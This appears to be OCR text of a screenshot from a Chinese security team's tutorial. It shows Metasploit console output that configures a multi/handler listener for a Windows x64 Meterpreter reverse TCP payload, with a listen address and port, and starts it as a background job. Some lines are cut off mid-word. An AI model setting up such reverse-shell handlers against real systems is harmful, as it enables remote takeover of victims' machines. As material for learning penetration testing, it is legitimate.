 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
d, process, none)
LHOST 10.211.55.10 yes The listen address (an interface m
specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j -z
Tide安全团队